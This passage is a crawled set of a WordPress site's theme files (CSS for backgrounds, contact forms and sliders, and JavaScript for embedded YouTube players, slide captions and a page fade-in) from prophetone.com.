background-image:url(https://prophetone.com/wp-content/uploads/2022/11/Secondlevel-hero-1300-d.jpg);
background-position:50% 50%;
background-attachment:scroll;
}

.avia-section.av-j28d9-99e55cb1fc8581e67100b207c0383993 .av-parallax .av-parallax-inner{
background-repeat:no-repeat;
background-image:url(https://prophetone.com/wp-content/uploads/2022/11/section-background.jpg);
background-position:0% 50%;
background-attachment:scroll;
}
.avia-section.av-j28d9-99e55cb1fc8581e67100b207c0383993 .av-section-color-overlay{
opacity:0.6;
background-color:#ffffff;
}

.avia-image-container.av-lb0yfbvy-1917ededed263de31be414d9c7bbb089 .av-image-caption-overlay-center{
color:#ffffff;
}



--- FILE ---
content_type: text/css
request_url: https://prophetone.com/wp-content/themes/prophetone/prophetone.css
body_size: 510
content:
/* Enfold Styles */

html { overflow-y:scroll; }

body { opacity: 0; }

/* Video Styles */

.youtubevideowrap {
  width: 80%;
  max-width: 700px;
  margin: 0 auto;
}

.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:0px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed, .video-container div {
	position:absolute;
	top:0;
	left:0;
	width:100%!important;
	height:100%!important;
}

/* End of CSS */

--- FILE ---
content_type: text/css
request_url: https://prophetone.com/wp-content/themes/prophetone/cf7.css
body_size: 2265
content:
/* Contact form 7 Styles */

#responsive-form{
  max-width:100%;
  margin:0 auto;
  width:100%;
}

.form-row{
  width: 100%;
}

.column-half, .column-full, .column-fourth {
  float: left;
  position: relative;
  padding: 0.65rem;
  width:100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
   box-sizing: border-box
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

@media only screen and (min-width: 48em) { 
  .column-half { width: 50%; }
  .column-fourth { width: 25%; }
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea {
  width: 100%;
  padding: 8px;
  border: 1px solid #ccc;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.wpcf7 input[type="text"]:focus{
  background: #fff;
}

.wpcf7-submit{
  xfloat: right;
  background: #CA0002;
  color: #fff;
  text-transform: uppercase;
  border: none;
  padding: 8px 20px;
  cursor: pointer;
}

.wpcf7-submit:hover{
  background: #ff0000;
}

span.wpcf7-not-valid-tip{
  text-shadow: none;
  font-size: 12px;
  color: #fff;
  background: #ff0000;
  padding: 5px;
}

div.wpcf7-validation-errors { 
  text-shadow: none;
  border: transparent;
  background: #f9cd00;
  padding: 5px;
  color: #9C6533;
  text-align: center;
  margin: 0;
  font-size: 12px;
}

div.wpcf7-mail-sent-ok{
  text-align: center;
  text-shadow: none;
  padding: 5px;
  font-size: 12px;
  background: #59a80f;
  border-color: #59a80f;
  color: #fff;
  margin: 0;
}

/* Tweaks */

select.wpcf7-form-control.wpcf7-select { width:48%!important; }

span.wpcf7-not-valid-tip {
  font-size: 15px; line-height: 15px;
  color: #ff0000;
  background: #ffffff;
  padding: 4px 5px 0px 5px;
}

#top select { margin-bottom: 0px; }
#top input[type] { margin-bottom: 0px; }

div.wpcf7-response-output {
  font-size: 15px; line-height: 15px; font-weight: 400;
  color: #ffffff;
  background: #6dcef5;
  padding: 7px 5px 8px 5px;
}

div.wpcf7-validation-errors { background: #ff0000!important; }
div.wpcf7-mail-sent-ok { border: none!important; }

.red-asterisk { color: red; padding-left: 1px; }

/* End of CSS */

--- FILE ---
content_type: text/css
request_url: https://prophetone.com/wp-content/themes/prophetone/svSlide.css
body_size: 632
content:

.image-frame {
  position: relative;
}

.image-frame img { display: block; }

.image-frame .image-caption {
  position: absolute;
  display: none;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.5)
}

.image-frame .slideDown { top: 0px; }
.image-frame .slideUp { bottom: 0px; }


.image-frame .caption-table {
  display: table;
  width: 100%;
  height: 100%;
}

.image-frame .caption-cell {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}

.image-frame .caption {
  width: 80%;  
  margin: 0 auto; 
  font-size: 30px;
  color: #ffffff;
  text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://prophetone.com/wp-content/themes/prophetone/youtube.js
body_size: 2198
content:

var yt_int, yt_players={},
    initYT = function() {
        jQuery(".ytplayer").each(function() {
            yt_players[this.id] = new YT.Player(this.id);
            if (this.id == "player1") yt_players[this.id].addEventListener("onStateChange","onYouTubePlayerStateChange1");
            if (this.id == "player2") yt_players[this.id].addEventListener("onStateChange","onYouTubePlayerStateChange2");
            if (this.id == "player3") yt_players[this.id].addEventListener("onStateChange","onYouTubePlayerStateChange3");
            if (this.id == "player4") yt_players[this.id].addEventListener("onStateChange","onYouTubePlayerStateChange4");
            if (this.id == "player5") yt_players[this.id].addEventListener("onStateChange","onYouTubePlayerStateChange5");
            if (this.id == "player6") yt_players[this.id].addEventListener("onStateChange","onYouTubePlayerStateChange6");					
        });
    };
jQuery.getScript("//www.youtube.com/player_api", function() {
    yt_int = setInterval(function(){
        if(typeof YT === "object"){
            initYT();
            clearInterval(yt_int);
        }
    },500);
});

function ShowVideo(Id){
  if (document.getElementById("poster"+Id)){
    document.getElementById("poster"+Id).style.display = "none"
    document.getElementById("video"+Id).style.display = "block"
    if (document.getElementById("filler"+Id)) document.getElementById("filler"+Id).style.display = "block"
  }  
  PlayVideo(Id)
}

function PlayVideo(Id){
  yt_players["player"+Id].playVideo();  
}

function onYouTubePlayerStateChange1(event) {
  if (event.data === 0) RestorePosterImage(1);
}

function onYouTubePlayerStateChange2(event) {
  if (event.data === 0) RestorePosterImage(2);
}

function onYouTubePlayerStateChange3(event) {
  if (event.data === 0) RestorePosterImage(3);
}

function RestorePosterImage(Id){
  if (document.getElementById("poster"+Id)){
    document.getElementById("video"+Id).style.display = "none"
    if (document.getElementById("filler"+Id)) document.getElementById("filler"+Id).style.display = "none"
    document.getElementById("poster"+Id).style.display = "block"
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://prophetone.com/wp-content/themes/prophetone/svSlide.js
body_size: 215
content:

jQuery(document).ready(function() {

jQuery('.image-frame').hover(function(){
  jQuery('.image-caption',this).slideToggle(800);
  }, function(){
  jQuery('.image-caption',this).slideToggle(400);
});

});


--- FILE ---
content_type: application/javascript
request_url: https://prophetone.com/wp-content/themes/prophetone/prophetone.js
body_size: 834
content:

jQuery(document).ready(function(){
if (jQuery("body").hasClass("home")) jQuery("li.home-link").toggleClass("current-menu-item");
 UpdateViewport()
 setTimeout(ShowPage,500)
}); 

function ShowPage(){
jQuery("body").css("opacity","1")
}

jQuery(function(){
  jQuery(window).resize(function(){
    UpdateViewport()
  });
});

function UpdateViewport(){
if (document.getElementById('viewportSize')) document.getElementById('viewportSize').innerHTML = jQuery(window).width() + " x " + jQuery(window).height();
}

function overlay() {
//alert("overlay")
el = document.getElementById("overlay");
el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}

jQuery(window).load(function(){
  jQuery('#wrap_all a').removeAttr('title');
  jQuery('#wrap_all img').removeAttr('title');
});
